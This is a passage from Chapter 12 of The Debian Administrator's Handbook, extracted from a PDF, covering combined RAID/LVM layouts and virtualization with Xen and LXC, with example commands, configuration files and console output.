[...]# df -h /srv/base/Filesystem Size Used Avail Use% Mounted on/dev/mapper/vg_critical-lv_base
2.0G 835M 1.1G 44% /srv/base
GOING FURTHERAdvanced LVM
LVM also caters for more advanced uses, where many details can be specifiedby hand. For instance, an administrator can tweak the size of the blocks thatmake up physical and logical volumes, as well as their physical layout. It isalso possible to move blocks across PVs, for instance to fine-tune performanceor, in a more mundane way, to free a PV when one needs to extract the corre-sponding physical disk from the VG (whether to affect it to another VG or toremove it from LVM altogether). The manual pages describing the commandsare generally clear and detailed. A good entry point is the lvm(8) manual page.
12.1.3. RAID or LVM?
RAID and LVM both bring indisputable advantages as soon as one leaves the simple case of adesktop computer with a single hard disk where the usage pattern doesn't change over time.However, RAID and LVM go in two different directions, with diverging goals, and it is legitimateto wonder which one should be adopted. The most appropriate answer will of course dependon current and foreseeable requirements.There are a few simple cases where the question doesn't really arise. If the requirement is tosafeguard data against hardware failures, then obviously RAID will be set up on a redundantarray of disks, since LVM doesn't really address this problem. If, on the other hand, the need isfor a flexible storage scheme where the volumes are made independent of the physical layoutof the disks, RAID doesn't help much and LVM will be the natural choice.The third notable use case is when one just wants to aggregate two disks into one volume, eitherfor performance reasons or to have a single filesystem that is larger than any of the availabledisks. This case can be addressed both by a RAID-0 (or even linear-RAID) and by an LVM vol-ume. When in this situation, and barring extra constraints (keeping in line with the rest of thecomputers if they only use RAID), the configuration of choice will often be LVM. The initial setup is slightly more complex, but that slight increase in complexity more than makes up for theextra flexibility that LVM brings if the requirements change or if new disks need to be added.Then of course, there is the really interesting use case, where the storage system needs to bemade both resistant to hardware failure and flexible when it comes to volume allocation. Nei-ther RAID nor LVM can address both requirements on their own; no matter, this is where weuse both at the same time — or rather, one on top of the other. The scheme that has all butbecome a standard since RAID and LVM have reached maturity is to ensure data redundancyfirst by grouping disks in a small number of large RAID arrays, and to use these RAID arrays asLVMphysical volumes; logical partitionswill then be carved from these LVs for filesystems. Theselling point of this setup is that when a disk fails, only a small number of RAID arrays will need
317Chapter 12 — Advanced Administration

to be reconstructed, thereby limiting the time spent by the administrator for recovery.Let's take a concrete example: the public relations department at Falcot Corp needs a worksta-tion for video editing, but the department's budget doesn't allow investing in high-end hard-ware from the bottomup. A decision ismade to favor the hardware that is specific to the graphicnature of the work (monitor and video card), and to stay with generic hardware for storage.However, as is widely known, digital video does have some particular requirements for its stor-age: the amount of data to store is large, and the throughput rate for reading and writing thisdata is important for the overall system performance (more than typical access time, for in-stance). These constraints need to be fulfilled with generic hardware, in this case two 300 GBSATA hard disk drives; the system data must also be made resistant to hardware failure, as wellas some of the user data. Edited videoclipsmust indeed be safe, but video rushes pending editingare less critical, since they're still on the videotapes.RAID-1 and LVM are combined to satisfy these constraints. The disks are attached to two differ-ent SATA controllers to optimize parallel access and reduce the risk of a simultaneous failure,and they therefore appear as sda and sdc. They are partitioned identically along the followingscheme:# fdisk -l /dev/sda
Disk /dev/hda: 300.0 GB, 300090728448 bytes255 heads, 63 sectors/track, 36483 cylindersUnits = cylinders of 16065 * 512 = 8225280 bytesSector size (logical/physical): 512 bytes / 512 bytesI/O size (minimum/optimal): 512 bytes / 512 bytesDisk identifier: 0x00039a9f
Device Boot Start End Blocks Id System/dev/sda1 * 1 124 995998+ fd Linux raid autodetect/dev/sda2 125 248 996030 82 Linux swap / Solaris/dev/sda3 249 36483 291057637+ 5 Extended/dev/sda5 249 12697 99996561 fd Linux raid autodetect/dev/sda6 12698 25146 99996561 fd Linux raid autodetect/dev/sda7 25147 36483 91064421 8e Linux LVM
• The first partitions of both disks (about 1 GB) are assembled into a RAID-1 volume, md0.This mirror is directly used to store the root filesystem.
• The sda2 and sdc2 partitions are used as swap partitions, providing a total 2 GB of swapspace. With 1 GB of RAM, theworkstation has a comfortable amount of availablememory.
• The sda5 and sdc5 partitions, as well as sda6 and sdc6, are assembled into two newRAID-1 volumes of about 100 GB each, md1 and md2. Both thesemirrors are initialized as physicalvolumes for LVM, and assigned to the vg_raid volumegroup. ThisVG thus contains about200 GB of safe space.
318 The Debian Administrator's Handbook

• The remaining partitions, sda7 and sdc7, are directly used as physical volumes, and as-signed to another VG called vg_bulk, which therefore ends up with roughly 200 GB ofspace.
Once the VGs are created, they can be partitioned in a very flexible way. Onemust keep inmindthat LVs created in vg_raid will be preserved even if one of the disks fails, which will not bethe case for LVs created in vg_bulk; on the other hand, the latter will be allocated in parallelon both disks, which allows higher read or write speeds for large files.We'll therefore create the lv_usr, lv_var and lv_home LVs on vg_raid, to host the matchingfilesystems; another large LV, lv_movies, will be used to host the definitive versions of moviesafter editing. The other VG will be split into a large lv_rushes, for data straight out of thedigital video cameras, and a lv_tmp for temporary files. The location of the work area is a lessstraightforward choice to make: while good performance is needed for that volume, is it worthrisking losing work if a disk fails during an editing session? Depending on the answer to thatquestion, the relevant LV will be created on one VG or the other.We now have both some redundancy for important data and much flexibility in how the avail-able space is split across the applications. Should new software be installed later on (for editingaudio clips, for instance), the LV hosting /usr/ can be grown painlessly.
NOTEWhy three RAID-1 volumes?
We could have set up one RAID-1 volume only, to serve as a physical volumefor vg_raid. Why create three of them, then?
The rationale for the first split (md0 vs. the others) is about data safety: datawrien to both elements of a RAID-1 mirror are exactly the same, and it istherefore possible to bypass the RAID layer and mount one of the disks di-rectly. In case of a kernel bug, for instance, or if the LVM metadata becomecorrupted, it is still possible to boot a minimal system to access critical datasuch as the layout of disks in the RAID and LVM volumes; the metadata canthen be reconstructed and the files can be accessed again, so that the systemcan be brought back to its nominal state.
The rationale for the second split (md1 vs. md2) is less clear-cut, and more re-lated to acknowledging that the future is uncertain. When the workstationis first assembled, the exact storage requirements are not necessarily knownwith perfect precision; they can also evolve over time. In our case, we can'tknow in advance the actual storage space requirements for video rushes andcomplete video clips. If one particular clip needs a very large amount of rushes,and the VG dedicated to redundant data is less than halfway full, we can re-use some of its unneeded space. We can remove one of the physical volumes,say md2 from vg_raid and either assign it to vg_bulk directly (if the expectedduration of the operation is short enough that we can live with the tempo-rary drop in performance), or undo the RAID setup on md2 and integrate itscomponents sda6 and sdc6 into the bulk VG (which grows by 200 GB insteadof 100 GB); the lv_rushes logical volume can then be grown according to re-quirements.
319Chapter 12 — Advanced Administration
12.2. Virtualization
Virtualization is one of the most major advances in the recent years of computing. The termcovers various abstractions and techniques simulating virtual computers with a variable degreeof independence on the actual hardware. One physical server can then host several systemsworking at the same time and in isolation. Applications are many, and often derive from thisisolation: test environments with varying configurations for instance, or separation of hostedservices across different virtual machines for security.There are multiple virtualization solutions, each with its own pros and cons. This book willfocus on Xen, LXC, and KVM, but other noteworthy implementations include the following:
• QEMU is a software emulator for a full computer; performances are far from the speedone could achieve running natively, but this allows running unmodified or experimentaloperating systems on the emulated hardware. It also allows emulating a different hard-ware architecture: for instance, an i386 system can emulate an arm computer. QEMU isfree software.è http://www.qemu.org/
• Bochs is another free virtual machine, but it only emulates the i386 architecture.
• VMWare is a proprietary virtual machine; being one of the oldest out there, it's also oneof the most widely-known. It works on principles similar to QEMU. VMWare proposesadvanced features such as snapshotting a running virtual machine.è http://www.vmware.com/
• VirtualBox is a virtual machine that is mostly free software (although some extra compo-nents are under a proprietary license). Although younger than VMWare and restrictedto the i386 and amd64 architectures, it shows promise; it already allows snapshotting, forinstance. VirtualBox has been part of Debian since Lenny.è http://www.virtualbox.org/
12.2.1. Xen
Xen is a “paravirtualization” solution. It introduces a thin abstraction layer, called a “hypervi-sor”, between the hardware and the upper systems; this acts as a referee that controls accessto hardware from the virtual machines. However, it only handles a few of the instructions, therest is directly executed by the hardware on behalf of the systems. The main advantage is thatperformances are not degraded, and systems run close to native speed; the drawback is that thekernels of the operating systems one wishes to use on a Xen hypervisor need to be adapted torun on Xen.Let's spend some time on terms. The hypervisor is the lowest layer, that runs directly on thehardware, even below the kernel. This hypervisor can split the rest of the software across sev-eral domains, which can be seen as somany virtualmachines. One of these domains (the first one
320 The Debian Administrator's Handbook

that gets started) is known as dom0, and has a special role, since only this domain can controlthe hypervisor and the execution of other domains. These other domains are known as domU. Inother words, and from a user point of view, the dom0 matches the “host” of other virtualizatonsystems, while a domU can be seen as a “guest”.
CULTUREXen and the various versions
of Linux
Xen was initially developed as a set of patches that lived out of the official tree,and not integrated to the Linux kernel. At the same time, several upcomingvirtualization systems (including KVM) required some generic virtualization-related functions to facilitate their integration, and the Linux kernel gainedthis set of functions (known as the paravirt_ops or pv_ops interface). Sincethe Xen patches were duplicating some of the functionality of this interface,they couldn't be accepted officially.
Xensource, the company behind Xen, therefore had to port Xen to this newframework, so that the Xen patches could be merged into the official Linuxkernel. That meant a lot of code rewrite, and although Xensource soon hada working version based on the paravirt_ops interface, the patches were onlyprogressively merged into the official kernel. The merge was completed inLinux 3.0.
è http://wiki.xensource.com/xenwiki/XenParavirtOps
Although Squeeze is based on version 2.6.32 of the Linux kernel, a versionincluding the Xen patches from Xensource is also available in the linux-image-2.6-xen-686 and linux-image-2.6-xen-amd64 packages. This distribution-specific patching means that the available featureset depends on the distri-bution; discrepancies in the versions of the code, or even integration of codestill under development into some distributions also mean differences in thesupported features. This problem should be greatly reduced now that Xen hasbeen officially merged into Linux.
è http://wiki.xen.org/xenwiki/XenKernelFeatures
Using Xen under Debian requires three components:
NOTEArchitectures compatible
with Xen
Xen is currently only available for the i386 and amd64 architectures. More-over, it uses processor instructions that haven't always been provided in alli386-class computers. Note that most of the Pentium-class (or beer) proces-sors made aer 2001 will work, so this restriction won't apply to very manysituations.
CULTUREXen and non-Linux kernels
Xen requires modifications to all the operating systems one wants to run onit; not all kernels have the same level of maturity in this regard. Many arefully-functional, both as dom0 and domU: Linux 2.6 (as patched by Debian)and 3.0, NetBSD 4.0 and later, and OpenSolaris. Others, such as OpenBSD4.0, FreeBSD 8 and Plan 9, only work as a domU.
However, if Xen can rely on the hardware functions dedicated to virtualiza-tion (which are only present in more recent processors), even non-modifiedoperating systems can run as domU (including Windows).
321Chapter 12 — Advanced Administration

• The hypervisor itself. According to the available hardware, the appropriate package willbe either xen-hypervisor-4.0-i386 or xen-hypervisor-4.0-amd64.
• A kernel with the appropriate patches allowing it towork on that hypervisor. In the 2.6.32case relevant to Squeeze, the available hardware will dictate the choice among the variousavailable xen-linux-system-2.6.32-5-xen-* packages.
• The i386 architecture also requires a standard librarywith the appropriate patches takingadvantage of Xen; this is in the libc6-xen package.
In order to avoid the hassle of selecting these components by hand, a few convenience packages(such as xen-linux-system-2.6.32-5-xen-686 and variants) have been made available; they all pull ina known-good combination of the appropriate hypervisor and kernel packages. The hypervisoralso brings xen-utils-4.0, which contains tools to control the hypervisor from the dom0. This inturn brings the appropriate standard library. During the installation of all that, configurationscripts also create a new entry in the Grub bootloader menu, so as to start the chosen kernelin a Xen dom0. Note however that this entry is not usually set to be the first one in the list,and will therefore not be selected by default. If that is not the desired behavior, the followingcommands will change it:
# mv /etc/grub.d/20_linux_xen /etc/grub.d/09_linux_xen# update-grub
Once these prerequisites are installed, the next step is to test the behavior of the dom0 by it-self; this involves a reboot to the hypervisor and the Xen kernel. The system should boot in itsstandard fashion, with a few extra messages on the console during the early initialization steps.Now is the time to actually install useful systems on the domU systems, using the tools fromxen-tools. This package provides the xen-create-image command, which largely automates thetask. The only mandatory parameter is --hostname, giving a name to the domU; other optionsare important, but they can be stored in the /etc/xen-tools/xen-tools.conf configurationfile, and their absence from the command line doesn't trigger an error. It is therefore importantto either check the contents of this file before creating images, or to use extra parameters inthe xen-create-image invocation. Important parameters of note include the following:
• --memory, to specify the amount of RAM dedicated to the newly created system;
• --size and --swap, to define the size of the “virtual disks” available to the domU;
• --debootstrap, to cause the new system to be installed with debootstrap; in that case,the --dist option will also most often be used (with a distribution name such as squeeze).
GOING FURTHERInstalling a non-Debian
system in a domU
If the Xen image is not meant to run Debian but another system, an-other potentially interesting option is --rpmstrap, to invoke rpmstrapin order to initialize a new RPM-based system (such as Fedora, CentOS
322 The Debian Administrator's Handbook

orMandriva). Other methods include --copy, to copy an image from anexisting system, and --tar, to extract the system image from an archive.In case of a non-Linux system, care should be taken to define the kernelthe domU must use, using the --kernel option.
• --dhcp states that the domU's network configuration should be obtained by DHCP while--ip allows defining a static IP address.
• Lastly, a storage method must be chosen for the images to be created (those that will beseen as hard disk drives from the domU). The simplest method, corresponding to the --dir option, is to create one file on the dom0 for each device the domU should be provided.For systems using LVM, the alternative is to use the --lvm option, followed by the nameof a volume group; xen-create-image will then create a new logical volume inside thatgroup, and this logical volume will be made available to the domU as a hard disk drive.
NOTEStorage in the domU
Entire hard disks can also be exported to the domU, as well as parti-tions, RAID arrays or pre-existing LVM logical volumes. These opera-tions are not automated by xen-create-image, however, so editing theXen image's configuration file is in order aer its initial creation withxen-create-image.
Once these choices are made, we can create the image for our future Xen domU:
# xen-create-image --hostname=testxen
General Information--------------------Hostname : testxenDistribution : squeezeMirror : http://ftp.us.debian.org/debian/Partitions : swap 128Mb (swap)
/ 4Gb (ext3)Image type : sparseMemory size : 128MbKernel path : /boot/vmlinuz-2.6.32-5-xen-686Initrd path : /boot/initrd.img-2.6.32-5-xen-686[...]Logfile produced at:
/var/log/xen-tools/testxen.log
Installation Summary---------------------Hostname : testxenDistribution : squeezeIP-Address(es) : dynamic
323Chapter 12 — Advanced Administration

RSA Fingerprint : 25:6b:6b:c7:84:03:9e:8b:82:da:84:c0:08:cd:29:94Root Password : 52emxRmM
We now have a virtual machine, but it is currently not running (and therefore only using spaceon the dom0's hard disk). Of course, we can create more images, possibly with different param-eters.Before turning these virtual machines on, we need to define how they'll be accessed. They canof course be considered as isolated machines, only accessed through their system console, butthis rarely matches the usage pattern. Most of the time, a domU will be considered as a remoteserver, and accessed only through a network. However, it would be quite inconvenient to adda network card for each domU; which is why Xen allows creating virtual interfaces, that eachdomain can see and use in a standard way. Note that these cards, even though they're virtual,will only be useful once connected to a network, even a virtual one. Xen has several networkmodels for that:
• The simplest model is the bridgemodel; all the eth0 network cards (both in the dom0 andthe domU systems) behave as if they were directly plugged into an Ethernet switch.
• Then comes the routing mode, where the dom0 behaves as a router that stands betweenthe domU systems and the (physical) external network.
• Finally, in the NAT mode, the dom0 is again between the domU systems and the rest ofthe network, but the domU systems are not directly accessible from outside, and trafficgoes through some network address translation on the dom0.
These three networking nodes involve a number of interfaceswith unusual names, such as vif*,veth*, peth* and xenbr0. The Xen hypervisor arranges them in whichever layout has beendefined, under the control of the user-space tools. Since the NAT and routing modes are onlyadapted to particular cases, we will only address the bridging model.The standard configuration of the Xen packages does not change the system-wide network con-figuration. However, the xend daemon is configured to integrate virtual network interfaces intoany pre-existing network bridge (with xenbr0 taking precedence if several such bridges exist).Wemust therefore set up a bridge in /etc/network/interfaces (which requires installing thebridge-utils package, which is why the xen-utils-4.0 recommends it) to replace the existing eth0entry:auto xenbr0iface xenbr0 inet dhcp
bridge_ports eth0bridge_maxwait 0
After rebooting to make sure the bridge is automatically created, we can now start the domUwith the Xen control tools, in particular the xm command. This command allows different ma-nipulations on the domains, including listing them and, starting/stopping them.
324 The Debian Administrator's Handbook

# xm listName ID Mem VCPUs State Time(s)Domain-0 0 940 1 r----- 3896.9# xm create testxen.cfgUsing config file "/etc/xen/testxen.cfg".Started domain testxen (id=1)# xm listName ID Mem VCPUs State Time(s)Domain-0 0 873 1 r----- 3917.1testxen 1 128 1 -b---- 3.7
CAUTIONOnly one domU per image!
While it is of course possible to have several domU systems running in parallel,they will all need to use their own image, since each domU ismade to believe itruns on its own hardware (apart from the small slice of the kernel that talks tothe hypervisor). In particular, it isn't possible for two domU systems runningsimultaneously to share storage space. If the domU systems are not run atthe same time, it is however quite possible to reuse a single swap partition, orthe partition hosting the /home filesystem.
Note that the testxen domU uses real memory taken from the RAM that would otherwise beavailable to the dom0, not simulated memory. Care should therefore be taken, when building aserver meant to host Xen instances, to provision the physical RAM accordingly.Voilà! Our virtual machine is starting up. We can access it in one of two modes. The usual wayis to connect to it “remotely” through the network, as we would connect to a real machine;this will usually require setting up either a DHCP server or some DNS configuration. The otherway, which may be the only way if the network configuration was incorrect, is to use the hvc0console, with the xm console command:
# xm console testxen[...]Starting enhanced syslogd: rsyslogd.Starting periodic command scheduler: cron.Starting OpenBSD Secure Shell server: sshd.
Debian GNU/Linux 6.0 testxen hvc0
testxen login:
One can then open a session, just like one would do if sitting at the virtual machine's keyboard.Detaching from this console is achieved through the Control+] key combination.
325Chapter 12 — Advanced Administration

TIPGeing the console straight
away
Sometimes one wishes to start a domU system and get to its console straightaway; this is why the xm create command takes a -c switch. Starting a domUwith this switch will display all the messages as the system boots.
TOOLConVirt
ConVirt (in the convirt package, previously XenMan) is a graphical interfaceallowing controlling Xen domains installed on a machine. It provides most ofthe features of the xm command.
Once the domU is up, it can be used just like any other server (since it is a GNU/Linux systemafter all). However, its virtual machine status allows some extra features. For instance, a domUcan be temporarily paused then resumed, with the xm pause and xm unpause commands. Notethat even though a paused domU does not use any processor power, its allocated memory isstill in use. It may be interesting to consider the xm save and xm restore commands: savinga domU frees the resources that were previously used by this domU, including RAM. When re-stored (or unpaused, for that matter), a domU doesn't even notice anything beyond the passageof time. If a domU was running when the dom0 is shut down, the packaged scripts automati-cally save the domU, and restore it on the next boot. This will of course involve the standardinconvenience incurred when hibernating a laptop computer, for instance; in particular, if thedomU is suspended for too long, network connections may expire. Note also that Xen is so farincompatible with a large part of ACPI power management, which precludes suspending thehost (dom0) system.
DOCUMENTATIONxm options
Most of the xm subcommands expect one or more arguments, oen a domUname. These arguments are well described in the xm(1) manual page.
Halting or rebooting a domU can be done either from within the domU (with the shutdowncommand) or from the dom0, with xm shutdown or xm reboot.
GOING FURTHERAdvanced Xen
Xen has many more features than we can describe in these few paragraphs. Inparticular, the system is very dynamic, and many parameters for one domain(such as the amount of allocated memory, the visible hard drives, the behaviorof the task scheduler, and so on) can be adjusted even when that domain isrunning. A domU can even be migrated across servers without being shutdown, and without losing its network connections! For all these advancedaspects, the primary source of information is the official Xen documentation.
è http://www.xen.org/support/documentation.html
12.2.2. LXC
Even though it's used to build “virtual machines”, LXC is not, strictly speaking, a virtualizationsystem, but a system to isolate groups of processes from each other even though they all run onthe same host. It takes advantages of a set of recent evolutions in the Linux kernel, collectively
326 The Debian Administrator's Handbook

knownas control groups, bywhich different sets of processes called “groups” have different viewsof certain aspects of the overall system. Most notable among these aspects are the process iden-tifiers, the network configuration, and themount points. Such a group of isolated processes willnot have any access to the other processes in the system, and its accesses to the filesystem canbe restricted to a specific subset. It can also have its own network interface and routing table,and it may be configured to only see a subset of the available devices present on the system.These features can be combined to isolate awhole process family starting from the initprocess,and the resulting set looks verymuch like a virtualmachine. The official name for such a setup isa “container” (hence the LXCmoniker: LinuX Containers), but a rather important difference with“real” virtual machines such as provided by Xen or KVM is that there's no second kernel; thecontainer uses the very same kernel as the host system. This has both pros and cons: advantagesinclude the total lack of overhead and therefore performance costs, and the fact that the kernelhas a global vision of all the processes running on the system, so the scheduling can be moreefficient than it would be if two independent kernels were to schedule different task sets. Chiefamong the inconveniences is the impossibility to run a different kernel in a container (whethera different Linux version or a different operating system altogether).
NOTELXC isolation limits
LXC containers do not provide the level of isolation achieved by heavier emu-lators or virtualizers. In particular:
• the Squeeze standard kernel does not allow limiting the amount ofmem-ory available to a container; this feature exists, and can be enabled byrebuilding the kernel with the Memory Resource Controller option, butit is still considered somewhat experimental, and it has a (slight) coston overall system performance, which is why it's disabled by default;
• since the kernel is shared among the host system and the containers,processes constrained to containers can still access the kernel messages,which can lead to information leaks if messages are emied by a con-tainer;
• for similar reasons, if a container is compromised and a kernel vulnera-bility is exploited, the other containers may be affected too;
• on the filesystem, the kernel checks permissions according to the nu-merical identifiers for users and groups; these identifiers may designatedifferent users and groups depending on the container, which should bekept in mind if writable parts of the filesystem are shared among con-tainers.
Sincewe're dealingwith isolation andnot plain virtualization, setting up LXC containers ismorecomplex than just running debian-installer on a virtual machine. We'll describe a few prerequi-sites, then go on to the network configuration; wewill then be able to actually create the systemto be run in the container.
12.2.2.1. Preliminary Steps
The lxc package contains the tools required to run LXC, and must therefore be installed.
327Chapter 12 — Advanced Administration

LXC also requires the control groups configuration system, which is a virtual filesystem to bemounted on /sys/fs/cgroup. The /etc/fstab should therefore include the following entry:# /etc/fstab: static file system information.[...]cgroup /sys/fs/cgroup cgroup defaults 0 0
/sys/fs/cgroup will then be mounted automatically at boot time; if no immediate reboot isplanned, the filesystem should be manually mounted with mount /sys/fs/cgroup.
12.2.2.2. Network Configuration
The goal of installing LXC is to set up virtual machines; while we could of course keep themisolated from the network, and only communicate with them via the filesystem, most use casesinvolve giving at least minimal network access to the containers. In the typical case, each con-tainer will get a virtual network interface, connected to the real network through a bridge. Thisvirtual interface can be plugged either directly onto the host's physical network interface (inwhich case the container is directly on the network), or onto another virtual interface definedon the host (and the host can then filter or route traffic). In both cases, the bridge-utils packagewill be required.The simple case is just a matter of editing /etc/network/interfaces, moving the configura-tion for the physical interface (for instance eth0) to a bridge interface (usually br0), and config-uring the link between them. For instance, if the network interface configuration file initiallycontains entries such as the following:
auto eth0iface eth0 inet dhcp
They should be disabled and replaced with the following:
#auto eth0#iface eth0 inet dhcp
auto br0iface br0 inet dhcpbridge-ports eth0
The effect of this configuration will be similar to what would be obtained if the containerswere machines plugged into the same physical network as the host. The “bridge” configura-tion makes the Ethernet frames on all the bridged interfaces, which includes the physical eth0as well as the interfaces defined for the containers.In caseswhere this configuration cannot be used (for instance if no public IP addresses can be as-signed to the containers), a virtual tap interfacewill be created and connected to the bridge. Theequivalent network topology then becomes that of a host with a second network card plugged
328 The Debian Administrator's Handbook

into a separate switch, with the containers also plugged into that switch. The host must thenact as a gateway for the containers if they are meant to communicate with the outside world.In addition to bridge-utils, this “rich” configuration requires the vde2 package; the /etc/network/interfaces file then becomes:
# Interface eth0 is unchangedauto eth0iface eth0 inet dhcp
# Virtual interfaceauto tap0iface tap0 inet manualvde2-switch -t tap0
# Bridge for containersauto br0iface br0 inet staticbridge-ports tap0address 10.0.0.1netmask 255.255.255.0
The network can then be either be set up statically in the containers, or dynamically with DHCPserver running on the host. Such a DHCP server will need to be configured to answer querieson the br0 interface.
12.2.2.3. Seing Up the System
Let us now set up the filesystem to beused by the container. Since this “virtualmachine”will notrun directly on the hardware, some tweaks are required when compared to a standard filesys-tem, especially as far as the kernel, devices and consoles are concerned. Fortunately, the lxc in-cludes scripts that mostly automate this configuration. For instance, the following commands(which require the debootstrap package) will install a Debian container:
root@scouzmir:~# mkdir /var/lib/lxc/testlxc/root@scouzmir:~# /usr/lib/lxc/templates/lxc-debian -p /var/lib/lxc/testlxc/debootstrap is /usr/sbin/debootstrapChecking cache download in /var/cache/lxc/debian/rootfs-i386 ...Downloading debian minimal ...I: Retrieving ReleaseI: Retrieving Packages[...]Removing any system startup links for /etc/init.d/hwclockfirst.sh .../etc/rcS.d/S08hwclockfirst.sh
Root password is 'root', please change !
329Chapter 12 — Advanced Administration

root@scouzmir:~#
Note that the filesystem is initially created in /var/cache/lxc, then moved to its destinationdirectory. This allows creating identical containers much more quickly, since only copying isthen required.Note also that the lxc-debian command as shipped in Squeeze unfortunately creates a Lennysystem, and not a Squeeze system as one could expect. This problem can be worked around bysimply installing a newer version of the package (starting from 0.7.3-1).The newly-created filesystem now contains a minimal Debian system, adapted to the afore-mentioned “simple” network configuration. In the “rich” configuration, the /var/lib/lxc/testlxc/rootfs/etc/network/interfaces file will need some modifications; more impor-tant, though, is that the network interface that the container sees must not be the host's phys-ical interface. This can be configured by adding a few lxc.network.* entries to the container'sconfiguration file, /var/lib/lxc/testlxc/config:
lxc.network.type = vethlxc.network.flags = uplxc.network.link = br0lxc.network.hwaddr = 4a:49:43:49:79:20
These entries mean, respectively, that a virtual interface will be created in the container; thatit will automatically be brought up when said container is started; that it will automatically beconnected to the br0 bridge on the host; and that its MAC address will be as specified. Shouldthis last entry be missing or disabled, a random MAC address will be generated.
12.2.2.4. Starting the Container
Now that our virtual machine image is ready, let's start the container:root@scouzmir:~# lxc-start --name=testlxcINIT: version 2.86 bootingActivating swap...done.Cleaning up ifupdown....Checking file systems...fsck 1.41.3 (12-Oct-2008)done.Setting kernel variables (/etc/sysctl.conf)...done.Mounting local filesystems...done.Activating swapfile swap...done.Setting up networking....Configuring network interfaces...Internet Systems Consortium DHCP Client V3.1.1Copyright 2004-2008 Internet Systems Consortium.All rights reserved.For info, please visit http://www.isc.org/sw/dhcp/
Listening on LPF/eth0/52:54:00:99:01:01Sending on LPF/eth0/52:54:00:99:01:01Sending on Socket/fallbackDHCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 4DHCPOFFER from 192.168.1.2DHCPREQUEST on eth0 to 255.255.255.255 port 67DHCPACK from 192.168.1.2bound to 192.168.1.243 -- renewal in 1392 seconds.
330 The Debian Administrator's Handbook

done.INIT: Entering runlevel: 3Starting OpenBSD Secure Shell server: sshd.
Debian GNU/Linux 5.0 scouzmir console
scouzmir login: rootPassword:Linux scouzmir 2.6.32-5-686 #1 SMP Tue Mar 8 21:36:00 UTC 2011 i686
The programs included with the Debian GNU/Linux system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extentpermitted by applicable law.scouzmir:~# ps auxwfUSER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMANDroot 1 0.0 0.2 1984 680 ? Ss 08:44 0:00 init [3]root 197 0.0 0.1 2064 364 ? Ss 08:44 0:00 dhclient3 -pf /var/run/dhclient.
å eth0.pid -lf /var/lib/dhcp3/dhclienroot 286 0.1 0.4 2496 1256 console Ss 08:44 0:00 /bin/login --root 291 0.7 0.5 2768 1504 console S 08:46 0:00 \_ -bashroot 296 0.0 0.3 2300 876 console R+ 08:46 0:00 \_ ps auxwfroot 287 0.0 0.2 1652 560 tty1 Ss+ 08:44 0:00 /sbin/getty 38400 tty1 linuxroot 288 0.0 0.2 1652 560 tty2 Ss+ 08:44 0:00 /sbin/getty 38400 tty2 linuxroot 289 0.0 0.2 1652 556 tty3 Ss+ 08:44 0:00 /sbin/getty 38400 tty3 linuxroot 290 0.0 0.2 1652 560 tty4 Ss+ 08:44 0:00 /sbin/getty 38400 tty4 linuxscouzmir:~#
We are now in the container; our access to the processes is restricted to only those started fromthe container itself, and our access to the filesystem is similarly restricted to the dedicated sub-set of the full filesystem (/var/lib/lxc/testlxc/rootfs), in which root's password is initiallyset to root.Shouldwewant to run the container as a background process, wewould invoke lxc-startwiththe --daemon option. We can then interrupt the container with a command such as lxc-kill--name=testlxc.The lxc package contains an initialization script that can automatically start one or several con-tainers when the host boots; its configuration file, /etc/default/lxc, is relatively straightfor-ward; note that the container configuration files need to be stored in /etc/lxc/; many usersmay prefer symbolic links, such as can be created with ln -s /var/lib/lxc/testlxc/config/etc/lxc/testlxc.config.
GOING FURTHERMass virtualization
Since LXC is a very lightweight isolation system, it can be particularly adaptedto massive hosting of virtual servers. The network configuration will probablybe a bit more advanced than what we described above, but the “rich” config-uration using tap and veth interfaces should be enough in many cases.
It may also make sense to share part of the filesystem, such as the /usr and/lib subtrees, so as to avoid duplicating the soware that may need to becommon to several containers. This will usually be achieved with lxc.mount.entry entries in the containers configuration file. An interesting side-effectis that the processes will then use less physical memory, since the kernel isable to detect that the programs are shared. The marginal cost of one extracontainer can then be reduced to the disk space dedicated to its specific data,and a few extra processes that the kernel must schedule and manage.
331Chapter 12 — Advanced Administration

We haven't described all the available options, of course; more comprehensiveinformation can be obtained from the lxc(7) and lxc.conf(5) manual pages andthe ones they reference.
12.2.3. Virtualization with KVM
